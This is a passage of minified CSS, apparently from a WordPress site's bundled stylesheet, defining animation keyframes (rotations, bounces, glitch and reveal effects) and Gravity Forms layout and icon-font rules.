bounceOutRight{0%{transform:translate(0)}20%{opacity:1;transform:translate(-20px)}to{opacity:0;transform:translate(2000px)}}@keyframes bounceOutRight{0%{transform:translate(0)}20%{opacity:1;transform:translate(-20px)}to{opacity:0;transform:translate(2000px)}}@-webkit-keyframes rotateIn{0%{transform-origin:50%;opacity:0;transform:rotate(-200deg)}to{transform-origin:50%;opacity:1;transform:rotate(0)}}@keyframes rotateIn{0%{transform-origin:50%;opacity:0;transform:rotate(-200deg)}to{transform-origin:50%;opacity:1;transform:rotate(0)}}@-webkit-keyframes rotateInUpLeft{0%{transform-origin:0 100%;opacity:0;transform:rotate(90deg)}to{transform-origin:0 100%;opacity:1;transform:rotate(0)}}@keyframes rotateInUpLeft{0%{transform-origin:0 100%;opacity:0;transform:rotate(90deg)}to{transform-origin:0 100%;opacity:1;transform:rotate(0)}}@-webkit-keyframes rotateInDownLeft{0%{transform-origin:0 100%;opacity:0;transform:rotate(-90deg)}to{transform-origin:0 100%;opacity:1;transform:rotate(0)}}@keyframes rotateInDownLeft{0%{transform-origin:0 100%;opacity:0;transform:rotate(-90deg)}to{transform-origin:0 100%;opacity:1;transform:rotate(0)}}@-webkit-keyframes rotateInUpRight{0%{transform-origin:100% 100%;opacity:0;transform:rotate(-90deg)}to{transform-origin:100% 100%;opacity:1;transform:rotate(0)}}@keyframes rotateInUpRight{0%{transform-origin:100% 100%;opacity:0;transform:rotate(-90deg)}to{transform-origin:100% 100%;opacity:1;transform:rotate(0)}}@-webkit-keyframes rotateInDownRight{0%{transform-origin:100% 100%;opacity:0;transform:rotate(90deg)}to{transform-origin:100% 100%;opacity:1;transform:rotate(0)}}@keyframes rotateInDownRight{0%{transform-origin:100% 100%;opacity:0;transform:rotate(90deg)}to{transform-origin:100% 100%;opacity:1;transform:rotate(0)}}@-webkit-keyframes rotateOut{0%{transform-origin:50%;opacity:1;transform:rotate(0)}to{transform-origin:50%;opacity:0;transform:rotate(200deg)}}@keyframes rotateOut{0%{transform-origin:50%;opacity:1;transform:rotate(0)}to{transform-origin:50%;opacity:0;transform:rotate(200deg)}}@-webkit-keyframes rotateOutUpLeft{0%{transform-origin:0 100%;opacity:1;transform:rotate(0)}to{transform-origin:0 100%;opacity:0;transform:rotate(-90deg)}}@keyframes rotateOutUpLeft{0%{transform-origin:0 100%;opacity:1;transform:rotate(0)}to{transform-origin:0 100%;opacity:0;transform:rotate(-90deg)}}@-webkit-keyframes rotateOutDownLeft{0%{transform-origin:0 100%;opacity:1;transform:rotate(0)}to{transform-origin:0 100%;opacity:0;transform:rotate(90deg)}}@keyframes rotateOutDownLeft{0%{transform-origin:0 100%;opacity:1;transform:rotate(0)}to{transform-origin:0 100%;opacity:0;transform:rotate(90deg)}}@-webkit-keyframes rotateOutUpRight{0%{transform-origin:100% 100%;opacity:1;transform:rotate(0)}to{transform-origin:100% 100%;opacity:0;transform:rotate(90deg)}}@keyframes rotateOutUpRight{0%{transform-origin:100% 100%;opacity:1;transform:rotate(0)}to{transform-origin:100% 100%;opacity:0;transform:rotate(90deg)}}@-webkit-keyframes rotateOutDownRight{0%{transform-origin:100% 100%;opacity:1;transform:rotate(0)}to{transform-origin:100% 100%;opacity:0;transform:rotate(-90deg)}}@keyframes rotateOutDownRight{0%{transform-origin:100% 100%;opacity:1;transform:rotate(0)}to{transform-origin:100% 100%;opacity:0;transform:rotate(-90deg)}}@-webkit-keyframes hinge{0%{transform-origin:0 0;animation-timing-function:ease-in-out;transform:rotate(0)}20%,60%{transform-origin:0 0;animation-timing-function:ease-in-out;transform:rotate(80deg)}40%{transform-origin:0 0;animation-timing-function:ease-in-out;transform:rotate(60deg)}80%{opacity:1;transform-origin:0 0;animation-timing-function:ease-in-out;transform:rotate(60deg)translateY(0)}to{opacity:0;transform:translateY(700px)}}@keyframes hinge{0%{transform-origin:0 0;animation-timing-function:ease-in-out;transform:rotate(0)}20%,60%{transform-origin:0 0;animation-timing-function:ease-in-out;transform:rotate(80deg)}40%{transform-origin:0 0;animation-timing-function:ease-in-out;transform:rotate(60deg)}80%{opacity:1;transform-origin:0 0;animation-timing-function:ease-in-out;transform:rotate(60deg)translateY(0)}to{opacity:0;transform:translateY(700px)}}@-webkit-keyframes rollIn{0%{opacity:0;transform:translate(-100%)rotate(-120deg)}to{opacity:1;transform:translate(0)rotate(0)}}@keyframes rollIn{0%{opacity:0;transform:translate(-100%)rotate(-120deg)}to{opacity:1;transform:translate(0)rotate(0)}}@-webkit-keyframes rollOut{0%{opacity:1;transform:translate(0)rotate(0)}to{opacity:0;transform:translate(100%)rotate(120deg)}}@keyframes rollOut{0%{opacity:1;transform:translate(0)rotate(0)}to{opacity:0;transform:translate(100%)rotate(120deg)}}@-webkit-keyframes lightSpeedIn{0%{opacity:0;transform:translate(100%)skew(-30deg)}60%{opacity:1;transform:translate(-20%)skew(30deg)}80%{opacity:1;transform:translate(0)skew(-15deg)}to{opacity:1;transform:translate(0)skew(0)}}@keyframes lightSpeedIn{0%{opacity:0;transform:translate(100%)skew(-30deg)}60%{opacity:1;transform:translate(-20%)skew(30deg)}80%{opacity:1;transform:translate(0)skew(-15deg)}to{opacity:1;transform:translate(0)skew(0)}}.animated.lightSpeedIn{animation-duration:.5s}@-webkit-keyframes lightSpeedOut{0%{opacity:1;transform:translate(0)skew(0)}to{opacity:0;transform:translate(100%)skew(-30deg)}}@keyframes lightSpeedOut{0%{opacity:1;transform:translate(0)skew(0)}to{opacity:0;transform:translate(100%)skew(-30deg)}}.animated.lightSpeedOut{animation-duration:.25s}@-webkit-keyframes wiggle{0%{transform:skew(9deg)}10%{transform:skew(-8deg)}20%{transform:skew(7deg)}30%{transform:skew(-6deg)}40%{transform:skew(5deg)}50%{transform:skew(-4deg)}60%{transform:skew(3deg)}70%{transform:skew(-2deg)}80%{transform:skew(1deg)}90%{transform:skew(0)}to{transform:skew(0)}}@keyframes wiggle{0%{transform:skew(9deg)}10%{transform:skew(-8deg)}20%{transform:skew(7deg)}30%{transform:skew(-6deg)}40%{transform:skew(5deg)}50%{transform:skew(-4deg)}60%{transform:skew(3deg)}70%{transform:skew(-2deg)}80%{transform:skew(1deg)}90%{transform:skew(0)}to{transform:skew(0)}}.animated.wiggle{animation-duration:.75s}@keyframes news-move{0%{transform:translateX(var(--width))}to{transform:translate(-101%)}}@keyframes dtq-scroll-X{0%{transform:translate(0)}to{transform:translate(8px)}}@keyframes dtq-scroll-Y{0%{transform:translateY(0)}to{transform:translateY(8px)}}@keyframes dtq-video-animation{0%{opacity:0;transform:scale(0)}10%{opacity:1}90%{opacity:0}to{opacity:0;transform:scale(1)}}@keyframes dtq-bounce{0%,20%,53%,80%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1);transform:translateZ(0)}40%,43%{animation-timing-function:cubic-bezier(.755,.05,.855,.06);transform:translateY(-30px)}70%{animation-timing-function:cubic-bezier(.755,.05,.855,.06);transform:translateY(-15px)}90%{transform:translateY(-4px)}}@keyframes dtq-flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}@keyframes dtq-pulse{0%{transform:scaleX(1)}50%{transform:scale3d(1.1,1.1,1.1)}to{transform:scaleX(1)}}@keyframes dtq-rubberBand{0%{transform:scaleX(1)}30%{transform:scale(1.25,.75)}40%{transform:scale(.75,1.25)}50%{transform:scale(1.15,.85)}65%{transform:scale(.95,1.05)}75%{transform:scale(1.05,.95)}to{transform:scaleX(1)}}@keyframes dtq-shake{0%,to{transform:translateZ(0)}10%,30%,50%,70%,90%{transform:translate(-10px)}20%,40%,60%,80%{transform:translate(10px)}}@keyframes dtq-swing{20%{transform:rotate(15deg)}40%{transform:rotate(-10deg)}60%{transform:rotate(5deg)}80%{transform:rotate(-5deg)}to{transform:rotate(0)}}@keyframes dtq-tada{0%{transform:scaleX(1)}10%,20%{transform:scale3d(.9,.9,.9)rotate(-3deg)}30%,50%,70%,90%{transform:scale3d(1.1,1.1,1.1)rotate(3deg)}40%,60%,80%{transform:scale3d(1.1,1.1,1.1)rotate(-3deg)}to{transform:scaleX(1)}}@keyframes dtq-wobble{0%{transform:translateZ(0)}15%{transform:translate(-25%)rotate(-5deg)}30%{transform:translate(20%)rotate(3deg)}45%{transform:translate(-15%)rotate(-3deg)}60%{transform:translate(10%)rotate(2deg)}75%{transform:translate(-5%)rotate(-1deg)}to{transform:translateZ(0)}}@keyframes dtq-jello{0%,11.1%,to{transform:translateZ(0)}}@keyframes dtq-heartBeat{0%{transform:scale(1)}14%{transform:scale(1.3)}28%{transform:scale(1)}42%{transform:scale(1.3)}70%{transform:scale(1)}}@keyframes dtq-bounceIn{0%,20%,40%,60%,80%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:scale3d(.3,.3,.3)}20%{transform:scale3d(1.1,1.1,1.1)}40%{transform:scale3d(.9,.9,.9)}60%{opacity:1;transform:scale3d(1.03,1.03,1.03)}80%{transform:scale3d(.97,.97,.97)}to{opacity:1;transform:scaleX(1)}}@keyframes dtq-fadeIn{0%{opacity:0}to{opacity:1}}@keyframes dtq-flip{0%{animation-timing-function:ease-out;transform:perspective(400px)scaleX(1)translateZ(0)rotateY(-1turn)}40%{animation-timing-function:ease-out;transform:perspective(400px)scaleX(1)translateZ(150px)rotateY(-190deg)}50%{animation-timing-function:ease-in;transform:perspective(400px)scaleX(1)translateZ(150px)rotateY(-170deg)}80%{animation-timing-function:ease-in;transform:perspective(400px)scale3d(.95,.95,.95)translateZ(0)rotateY(0)}to{animation-timing-function:ease-in;transform:perspective(400px)scaleX(1)translateZ(0)rotateY(0)}}@keyframes dtq-rotateIn{0%{opacity:0;transform-origin:50%;transform:rotate(-200deg)}to{opacity:1;transform-origin:50%;transform:translateZ(0)}}@keyframes dtq-slideInDown{0%{visibility:visible;transform:translateY(-100%)}to{transform:translateZ(0)}}@keyframes dtq-slideInUp{0%{visibility:visible;transform:translateY(100%)}to{transform:translateZ(0)}}@keyframes lds-ring{0%{transform:rotate(0)}to{transform:rotate(1turn)}}.et_pb_text_align_left{text-align:left}.et_pb_text_align_center{text-align:center}@-webkit-keyframes dsm-animation-zoom-out-up{50%{opacity:.5;transform:scale(.8)translateY(0)}to{opacity:0;transform:scale(.8)translateY(-150%)}}@keyframes dsm-animation-zoom-out-up{50%{opacity:.5;transform:scale(.8)translateY(0)}to{opacity:0;transform:scale(.8)translateY(-150%)}}@-webkit-keyframes dsm-animation-zoom-out-down{50%{opacity:.5;transform:scale(.8)translateY(0)}to{opacity:0;transform:scale(.8)translateY(150%)}}@keyframes dsm-animation-zoom-out-down{50%{opacity:.5;transform:scale(.8)translateY(0)}to{opacity:0;transform:scale(.8)translateY(150%)}}@-webkit-keyframes dsm-animation-zoom-out-right{50%{opacity:.5;transform:scale(.8)translate(0)}to{opacity:0;transform:scale(.8)translate(150%)}}@keyframes dsm-animation-zoom-out-right{50%{opacity:.5;transform:scale(.8)translate(0)}to{opacity:0;transform:scale(.8)translate(150%)}}@-webkit-keyframes dsm-animation-zoom-out-left{50%{opacity:.5;transform:scale(.8)translate(0)}to{opacity:0;transform:scale(.8)translate(-150%)}}@keyframes dsm-animation-zoom-out-left{50%{opacity:.5;transform:scale(.8)translate(0)}to{opacity:0;transform:scale(.8)translate(-150%)}}@-webkit-keyframes dsm-pulse{25%{transform:scale(1.1)}75%{transform:scale(.9)}}@keyframes dsm-pulse{25%{transform:scale(1.1)}75%{transform:scale(.9)}}@-webkit-keyframes dsm-pulse-grow{to{transform:scale(1.1)}}@keyframes dsm-pulse-grow{to{transform:scale(1.1)}}@-webkit-keyframes dsm-pulse-shrink{to{transform:scale(.9)}}@keyframes dsm-pulse-shrink{to{transform:scale(.9)}}@-webkit-keyframes dsm-push{50%{transform:scale(.8)}to{transform:scale(1)}}@keyframes dsm-push{50%{transform:scale(.8)}to{transform:scale(1)}}@-webkit-keyframes dsm-pop{50%{transform:scale(1.2)}}@keyframes dsm-pop{50%{transform:scale(1.2)}}@-webkit-keyframes dsm-bob{0%{transform:translateY(-8px)}50%{transform:translateY(-4px)}to{transform:translateY(-8px)}}@keyframes dsm-bob{0%{transform:translateY(-8px)}50%{transform:translateY(-4px)}to{transform:translateY(-8px)}}@-webkit-keyframes dsm-bob-float{to{transform:translateY(-8px)}}@keyframes dsm-bob-float{to{transform:translateY(-8px)}}@-webkit-keyframes dsm-hang{0%{transform:translateY(8px)}50%{transform:translateY(4px)}to{transform:translateY(8px)}}@keyframes dsm-hang{0%{transform:translateY(8px)}50%{transform:translateY(4px)}to{transform:translateY(8px)}}@-webkit-keyframes dsm-hang-sink{to{transform:translateY(8px)}}@keyframes dsm-hang-sink{to{transform:translateY(8px)}}@-webkit-keyframes dsm-wobble-vertical{to{transform:translateY(0)}}@keyframes dsm-wobble-vertical{to{transform:translateY(0)}}@-webkit-keyframes dsm-wobble-horizontal{to{transform:translate(0)}}@keyframes dsm-wobble-horizontal{to{transform:translate(0)}}@-webkit-keyframes dsm-wobble-to-bottom-right{to{transform:translate(0)}}@keyframes dsm-wobble-to-bottom-right{to{transform:translate(0)}}@-webkit-keyframes dsm-wobble-to-top-right{to{transform:translate(0)}}@keyframes dsm-wobble-to-top-right{to{transform:translate(0)}}@-webkit-keyframes dsm-wobble-top{to{transform:skew(0deg)}}@keyframes dsm-wobble-top{to{transform:skew(0deg)}}@-webkit-keyframes dsm-wobble-bottom{to{transform:skew(0deg)}}@keyframes dsm-wobble-bottom{to{transform:skew(0deg)}}@-webkit-keyframes dsm-wobble-skew{to{transform:skew(0deg)}}@keyframes dsm-wobble-skew{to{transform:skew(0deg)}}@-webkit-keyframes dsm-buzz{50%{transform:translate(3px)rotate(2deg)}to{transform:translate(-3px)rotate(-2deg)}}@keyframes dsm-buzz{50%{transform:translate(3px)rotate(2deg)}to{transform:translate(-3px)rotate(-2deg)}}@-webkit-keyframes dsm-buzz-out{10%{transform:translate(3px)rotate(2deg)}20%{transform:translate(-3px)rotate(-2deg)}30%{transform:translate(3px)rotate(2deg)}40%{transform:translate(-3px)rotate(-2deg)}50%{transform:translate(2px)rotate(1deg)}60%{transform:translate(-2px)rotate(-1deg)}70%{transform:translate(2px)rotate(1deg)}80%{transform:translate(-2px)rotate(-1deg)}90%{transform:translate(1px)rotate(0)}to{transform:translate(-1px)rotate(0)}}@keyframes dsm-buzz-out{10%{transform:translate(3px)rotate(2deg)}20%{transform:translate(-3px)rotate(-2deg)}30%{transform:translate(3px)rotate(2deg)}40%{transform:translate(-3px)rotate(-2deg)}50%{transform:translate(2px)rotate(1deg)}60%{transform:translate(-2px)rotate(-1deg)}70%{transform:translate(2px)rotate(1deg)}80%{transform:translate(-2px)rotate(-1deg)}90%{transform:translate(1px)rotate(0)}to{transform:translate(-1px)rotate(0)}}@-webkit-keyframes dsm-back-pulse{50%{background-color:#2098d1bf}}@keyframes dsm-back-pulse{50%{background-color:#2098d1bf}}@-webkit-keyframes dsm-ripple-out{to{opacity:0;inset:-12px}}@keyframes dsm-ripple-out{to{opacity:0;inset:-12px}}@-webkit-keyframes dsm-ripple-in{to{opacity:1;inset:0}}@keyframes dsm-ripple-in{to{opacity:1;inset:0}}@-webkit-keyframes dsm-icon-down{0%,50%,to{transform:translateY(0)}25%,75%{transform:translateY(6px)}}@keyframes dsm-icon-down{0%,50%,to{transform:translateY(0)}25%,75%{transform:translateY(6px)}}@-webkit-keyframes dsm-icon-up{0%,50%,to{transform:translateY(0)}25%,75%{transform:translateY(-6px)}}@keyframes dsm-icon-up{0%,50%,to{transform:translateY(0)}25%,75%{transform:translateY(-6px)}}@-webkit-keyframes dsm-icon-drop{0%{opacity:0}50%{opacity:0;transform:translateY(-100%)}51%,to{opacity:1}}@keyframes dsm-icon-drop{0%{opacity:0}50%{opacity:0;transform:translateY(-100%)}51%,to{opacity:1}}@-webkit-keyframes dsm-icon-float-away{0%{opacity:1}to{opacity:0;transform:translateY(-1em)}}@keyframes dsm-icon-float-away{0%{opacity:1}to{opacity:0;transform:translateY(-1em)}}@-webkit-keyframes dsm-icon-sink-away{0%{opacity:1}to{opacity:0;transform:translateY(1em)}}@keyframes dsm-icon-sink-away{0%{opacity:1}to{opacity:0;transform:translateY(1em)}}@-webkit-keyframes dsm-icon-pulse{25%{transform:scale(1.3)}75%{transform:scale(.8)}}@keyframes dsm-icon-pulse{25%{transform:scale(1.3)}75%{transform:scale(.8)}}@-webkit-keyframes dsm-icon-pulse-grow{to{transform:scale(1.3)}}@keyframes dsm-icon-pulse-grow{to{transform:scale(1.3)}}@-webkit-keyframes dsm-icon-pulse-shrink{to{transform:scale(.8)}}@keyframes dsm-icon-pulse-shrink{to{transform:scale(.8)}}@-webkit-keyframes dsm-icon-push{50%{transform:scale(.5)}}@keyframes dsm-icon-push{50%{transform:scale(.5)}}@-webkit-keyframes dsm-icon-pop{50%{transform:scale(1.5)}}@keyframes dsm-icon-pop{50%{transform:scale(1.5)}}@-webkit-keyframes dsm-icon-bob{0%{transform:translateY(-6px)}50%{transform:translateY(-2px)}to{transform:translateY(-6px)}}@keyframes dsm-icon-bob{0%{transform:translateY(-6px)}50%{transform:translateY(-2px)}to{transform:translateY(-6px)}}@-webkit-keyframes dsm-icon-bob-float{to{transform:translateY(-6px)}}@keyframes dsm-icon-bob-float{to{transform:translateY(-6px)}}@-webkit-keyframes dsm-icon-hang{0%{transform:translateY(6px)}50%{transform:translateY(2px)}to{transform:translateY(6px)}}@keyframes dsm-icon-hang{0%{transform:translateY(6px)}50%{transform:translateY(2px)}to{transform:translateY(6px)}}@-webkit-keyframes dsm-icon-hang-sink{to{transform:translateY(6px)}}@keyframes dsm-icon-hang-sink{to{transform:translateY(6px)}}@-webkit-keyframes dsm-icon-wobble-horizontal{to{transform:translate(0)}}@keyframes dsm-icon-wobble-horizontal{to{transform:translate(0)}}@-webkit-keyframes dsm-icon-wobble-vertical{to{transform:translateY(0)}}@keyframes dsm-icon-wobble-vertical{to{transform:translateY(0)}}@-webkit-keyframes dsm-icon-buzz{50%{transform:translate(3px)rotate(2deg)}to{transform:translate(-3px)rotate(-2deg)}}@keyframes dsm-icon-buzz{50%{transform:translate(3px)rotate(2deg)}to{transform:translate(-3px)rotate(-2deg)}}@-webkit-keyframes dsm-icon-buzz-out{10%{transform:translate(3px)rotate(2deg)}20%{transform:translate(-3px)rotate(-2deg)}30%{transform:translate(3px)rotate(2deg)}40%{transform:translate(-3px)rotate(-2deg)}50%{transform:translate(2px)rotate(1deg)}60%{transform:translate(-2px)rotate(-1deg)}70%{transform:translate(2px)rotate(1deg)}80%{transform:translate(-2px)rotate(-1deg)}90%{transform:translate(1px)rotate(0)}to{transform:translate(-1px)rotate(0)}}@keyframes dsm-icon-buzz-out{10%{transform:translate(3px)rotate(2deg)}20%{transform:translate(-3px)rotate(-2deg)}30%{transform:translate(3px)rotate(2deg)}40%{transform:translate(-3px)rotate(-2deg)}50%{transform:translate(2px)rotate(1deg)}60%{transform:translate(-2px)rotate(-1deg)}70%{transform:translate(2px)rotate(1deg)}80%{transform:translate(-2px)rotate(-1deg)}90%{transform:translate(1px)rotate(0)}to{transform:translate(-1px)rotate(0)}}@-webkit-keyframes dsm-float-up-down{0%{transform:translateY(0)}50%{transform:translateY(-20px)}to{transform:translateY(0)}}@keyframes dsm-float-up-down{0%{transform:translateY(0)}50%{transform:translateY(-20px)}to{transform:translateY(0)}}@-webkit-keyframes dsm-float-left-right{0%{transform:translate(0)}50%{transform:translate(-20px)}to{transform:translate(0)}}@keyframes dsm-float-left-right{0%{transform:translate(0)}50%{transform:translate(-20px)}to{transform:translate(0)}}@-webkit-keyframes dsm-glitch-anim-one-1{0%{clip-path:inset(82% 0 13%)}to{clip-path:inset(17% 0 20%)}}@keyframes dsm-glitch-anim-one-1{0%{clip-path:inset(82% 0 13%)}to{clip-path:inset(17% 0 20%)}}@-webkit-keyframes dsm-glitch-anim-one-2{0%{clip-path:inset(72% 0 6%)}to{clip-path:inset(16% 0 42%)}}@keyframes dsm-glitch-anim-one-2{0%{clip-path:inset(72% 0 6%)}to{clip-path:inset(16% 0 42%)}}@-webkit-keyframes dsm-glitch-anim-two-1{0%{clip-path:inset(4% 0 27%)}10%{clip-path:inset(15% 0 57%)}20%{clip-path:inset(79% 0 14%)}30%{clip-path:inset(9% 0 43%)}40%{clip-path:inset(47% 0 44%)}50%{clip-path:inset(63% 0 26%)}60%{clip-path:inset(44% 0 47%)}70%{clip-path:inset(71% 0 22%)}80%{clip-path:inset(48% 0 36%)}90%{clip-path:inset(4% 0 24%)}to{clip-path:inset(72% 0 12%)}}@keyframes dsm-glitch-anim-two-1{0%{clip-path:inset(4% 0 27%)}10%{clip-path:inset(15% 0 57%)}20%{clip-path:inset(79% 0 14%)}30%{clip-path:inset(9% 0 43%)}40%{clip-path:inset(47% 0 44%)}50%{clip-path:inset(63% 0 26%)}60%{clip-path:inset(44% 0 47%)}70%{clip-path:inset(71% 0 22%)}80%{clip-path:inset(48% 0 36%)}90%{clip-path:inset(4% 0 24%)}to{clip-path:inset(72% 0 12%)}}@-webkit-keyframes dsm-glitch-anim-two-2{0%{clip-path:inset(24% 0 29%)}10%{clip-path:inset(54% 0 21%)}20%{clip-path:inset(28% 0)}30%{clip-path:inset(27% 0 47%)}40%{clip-path:inset(13% 0 55%)}50%{clip-path:inset(9% 0 37%)}60%{clip-path:inset(22% 0 73%)}70%{clip-path:inset(4% 0 94%)}80%{clip-path:inset(98% 0 1%)}90%{clip-path:inset(74% 0 26%)}to{clip-path:inset(54% 0 10%)}}@keyframes dsm-glitch-anim-two-2{0%{clip-path:inset(24% 0 29%)}10%{clip-path:inset(54% 0 21%)}20%{clip-path:inset(28% 0)}30%{clip-path:inset(27% 0 47%)}40%{clip-path:inset(13% 0 55%)}50%{clip-path:inset(9% 0 37%)}60%{clip-path:inset(22% 0 73%)}70%{clip-path:inset(4% 0 94%)}80%{clip-path:inset(98% 0 1%)}90%{clip-path:inset(74% 0 26%)}to{clip-path:inset(54% 0 10%)}}@-webkit-keyframes dsm-glitch-anim-three-1{0%{opacity:1;transform:none}7%{opacity:.75;transform:skew(-.5deg,-.9deg)}10%{opacity:1;transform:none}27%{opacity:1;transform:none}30%{opacity:.75;transform:skew(.8deg,-.1deg)}35%{opacity:1;transform:none}52%{opacity:1;transform:none}55%{opacity:.75;transform:skew(-1deg,.2deg)}50%{opacity:1;transform:none}72%{opacity:1;transform:none}75%{opacity:.75;transform:skew(.4deg,1deg)}80%{opacity:1;transform:none}to{opacity:1;transform:none}}@keyframes dsm-glitch-anim-three-1{0%{opacity:1;transform:none}7%{opacity:.75;transform:skew(-.5deg,-.9deg)}10%{opacity:1;transform:none}27%{opacity:1;transform:none}30%{opacity:.75;transform:skew(.8deg,-.1deg)}35%{opacity:1;transform:none}52%{opacity:1;transform:none}55%{opacity:.75;transform:skew(-1deg,.2deg)}50%{opacity:1;transform:none}72%{opacity:1;transform:none}75%{opacity:.75;transform:skew(.4deg,1deg)}80%{opacity:1;transform:none}to{opacity:1;transform:none}}@-webkit-keyframes dsm-glitch-anim-three-2{0%{opacity:.25;transform:none}7%{opacity:.5;transform:translate(-2px,-3px)}10%{opacity:.25;transform:none}27%{opacity:.25;transform:none}30%{opacity:.5;transform:translate(-5px,-2px)}35%{opacity:.25;transform:none}52%{opacity:.25;transform:none}55%{opacity:.5;transform:translate(-5px,-1px)}50%{opacity:.25;transform:none}72%{opacity:.25;transform:none}75%{opacity:.5;transform:translate(-2px,-6px)}80%{opacity:.25;transform:none}to{opacity:.25;transform:none}}@keyframes dsm-glitch-anim-three-2{0%{opacity:.25;transform:none}7%{opacity:.5;transform:translate(-2px,-3px)}10%{opacity:.25;transform:none}27%{opacity:.25;transform:none}30%{opacity:.5;transform:translate(-5px,-2px)}35%{opacity:.25;transform:none}52%{opacity:.25;transform:none}55%{opacity:.5;transform:translate(-5px,-1px)}50%{opacity:.25;transform:none}72%{opacity:.25;transform:none}75%{opacity:.5;transform:translate(-2px,-6px)}80%{opacity:.25;transform:none}to{opacity:.25;transform:none}}@-webkit-keyframes dsm-glitch-anim-three-3{0%{opacity:.25;transform:none}7%{opacity:.5;transform:translate(2px,3px)}10%{opacity:.25;transform:none}27%{opacity:.25;transform:none}30%{opacity:.5;transform:translate(5px,2px)}35%{opacity:.25;transform:none}52%{opacity:.25;transform:none}55%{opacity:.5;transform:translate(5px,1px)}50%{opacity:.25;transform:none}72%{opacity:.25;transform:none}75%{opacity:.5;transform:translate(2px,6px)}80%{opacity:.25;transform:none}to{opacity:.25;transform:none}}@keyframes dsm-glitch-anim-three-3{0%{opacity:.25;transform:none}7%{opacity:.5;transform:translate(2px,3px)}10%{opacity:.25;transform:none}27%{opacity:.25;transform:none}30%{opacity:.5;transform:translate(5px,2px)}35%{opacity:.25;transform:none}52%{opacity:.25;transform:none}55%{opacity:.5;transform:translate(5px,1px)}50%{opacity:.25;transform:none}72%{opacity:.25;transform:none}75%{opacity:.5;transform:translate(2px,6px)}80%{opacity:.25;transform:none}to{opacity:.25;transform:none}}@-webkit-keyframes pulse-grow{0%{opacity:0;transform:scale(.1)}50%{opacity:1}to{opacity:0;transform:scale(1.5)}}@keyframes pulse-grow{0%{opacity:0;transform:scale(.1)}50%{opacity:1}to{opacity:0;transform:scale(1.5)}}.dsm-animated-gradient-text{-webkit-text-fill-color:#fff0;color:#fff0;background-size:300%;background-clip:text}@-webkit-keyframes dsm-animated-gradient-flow{0%{background-position:0}50%{background-position:100%}to{background-position:0}}@keyframes dsm-animated-gradient-flow{0%{background-position:0}50%{background-position:100%}to{background-position:0}}.dsm-rotate-text>.animated{visibility:visible;display:inline-block}@-webkit-keyframes fadeInImg{0%{opacity:0}to{opacity:1}}@keyframes fadeInImg{0%{opacity:0}to{opacity:1}}@-webkit-keyframes blockRevealLR{0%{transform:translate(-100%)}to{transform:translate(0)}}@keyframes blockRevealLR{0%{transform:translate(-100%)}to{transform:translate(0)}}@-webkit-keyframes blockRevealOutLR{0%{transform:translate(0)}to{transform:translate(101%)}}@keyframes blockRevealOutLR{0%{transform:translate(0)}to{transform:translate(101%)}}@-webkit-keyframes blockRevealRL{0%{transform:translate(100%)}to{transform:translate(0)}}@keyframes blockRevealRL{0%{transform:translate(100%)}to{transform:translate(0)}}@-webkit-keyframes blockRevealOutRL{0%{transform:translate(0)}to{transform:translate(-101%)}}@keyframes blockRevealOutRL{0%{transform:translate(0)}to{transform:translate(-101%)}}@-webkit-keyframes blockRevealTB{0%{transform:translateY(-100%)}to{transform:translateY(0)}}@keyframes blockRevealTB{0%{transform:translateY(-100%)}to{transform:translateY(0)}}@-webkit-keyframes blockRevealOutTB{0%{transform:translateY(0)}to{transform:translateY(101%)}}@keyframes blockRevealOutTB{0%{transform:translateY(0)}to{transform:translateY(101%)}}@-webkit-keyframes blockRevealBT{0%{transform:translateY(100%)}to{transform:translateY(0)}}@keyframes blockRevealBT{0%{transform:translateY(100%)}to{transform:translateY(0)}}@-webkit-keyframes blockRevealOutBT{0%{transform:translateY(0)}to{transform:translateY(-101%)}}@keyframes blockRevealOutBT{0%{transform:translateY(0)}to{transform:translateY(-101%)}}.dsm_image_accordion_child:not(.et-animated--vb)>div:before,.dsm_image_accordion_child_content_vb:before{content:"";z-index:0;inset:0}.dsm_image_accordion_child:not(.et-animated--vb)>div:before,.dsm_image_accordion_child_content_vb:before,.dsm_image_accordion_child_image_vb{width:100%;height:100%;transition:all .3s ease-in-out;position:absolute}.gform_wrapper.gravity-theme fieldset,.gform_wrapper.gravity-theme legend{background:0 0;padding:0}.gform_wrapper.gravity-theme fieldset{border:none;margin:0;display:block}.gform_wrapper.gravity-theme legend{margin-left:0;margin-right:0}@font-face{font-family:gform-icons-theme;src:url(https://moodmedia.com/wp-content/plugins/gravityforms/fonts/gform-icons-theme.woff2?o6rzdt)format("woff2"),url(https://moodmedia.com/wp-content/plugins/gravityforms/fonts/gform-icons-theme.ttf?o6rzdt)format("truetype"),url(https://moodmedia.com/wp-content/plugins/gravityforms/fonts/gform-icons-theme.woff?o6rzdt)format("woff");font-weight:400;font-style:normal;font-display:block}.gform_wrapper.gravity-theme .gform_validation_container,body .gform_wrapper.gravity-theme .gform_body .gform_fields .gfield.gform_validation_container,body .gform_wrapper.gravity-theme .gform_fields .gfield.gform_validation_container,body .gform_wrapper.gravity-theme .gform_validation_container{left:-9000px;display:none!important;position:absolute!important}@media only screen and (width<=641px){.gform_wrapper.gravity-theme input:not([type=radio]):not([type=checkbox]):not([type=image]):not([type=file]){min-height:32px;line-height:2}.gform_wrapper.gravity-theme textarea{line-height:1.5}.gform_wrapper.gravity-theme li.field_sublabel_below .ginput_complex{margin-top:12px!important}}.gform_wrapper.gravity-theme .gf_hidden,.gform_wrapper.gravity-theme .gform_hidden{display:none}.gform_wrapper.gravity-theme .hidden_label .gfield_label,.gform_wrapper.gravity-theme .hidden_sub_label,.gform_wrapper.gravity-theme .screen-reader-text{clip:rect(1px,1px,1px,1px);clip-path:inset(50%);border:0;width:1px;height:1px;margin:-1px;padding:0;position:absolute;overflow:hidden;overflow-wrap:normal!important}.gform_wrapper.gravity-theme .gfield textarea{width:100%}.gform_wrapper.gravity-theme .gfield textarea.small{height:96px}.gform_wrapper.gravity-theme .gfield textarea.large{height:288px}.gform_wrapper.gravity-theme .gfield input,.gform_wrapper.gravity-theme .gfield select{max-width:100%}.gform_wrapper.gravity-theme .gfield input.small,.gform_wrapper.gravity-theme .gfield select.small{width:calc(25% - 12px)}.gform_wrapper.gravity-theme .gfield input.large,.gform_wrapper.gravity-theme .gfield select.large{width:100%}.gform_wrapper.gravity-theme *{box-sizing:border-box}.gform_wrapper.gravity-theme .gform_fields{grid-template-columns:repeat(12,1fr);gap:16px 2%;width:100%;display:grid}.gform_wrapper.gravity-theme 